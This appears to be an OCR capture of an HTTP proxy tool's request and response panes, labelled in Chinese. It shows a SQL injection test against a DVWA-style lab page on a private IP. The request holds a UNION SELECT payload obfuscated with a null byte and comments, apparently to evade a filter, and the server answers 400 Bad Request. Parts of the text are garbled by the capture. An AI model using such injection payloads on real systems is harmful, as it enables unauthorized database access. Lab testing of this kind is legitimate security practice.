 请求
美化 Raw Hex \n
1 GET /vulnerabilities/sqli?id=1 \0 UNION
/**/ SELECT 1,2,3&Submit=Submit HTTP/1 \r \n
2 Host: 192.168.43.139:808 \r \n
3 Accept-Language: zh-CN,zh;q=0.9 \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36 \r \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
e/avif,image/webp,image/apng,*/*;q=0.8,application/signe
exchange;v=b3;q=0. \r \n
7 Referer: http://192.168.43.139:8081/vulnerabilities/sqli/
\r \n
8 Accept-Encoding: gzip, deflate, br \r \n
9 Cookie: PHPSESSID=107g0gi91bggipseid1sg5t1l7 security=low
; sl-session=xiN7Mv6OBWsKD/C9snvtnA= \r \n
10 Connection: keep-alive \r \n
11 \r \n
12
Search 0高亮 Selection: 1 (0x1)
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 23 Nov 2026 13:27:34 GMT
3 Content-Type: text/html
4 Content-Length: 204
5 Connection: close
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body>
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
tengine
Search 0高亮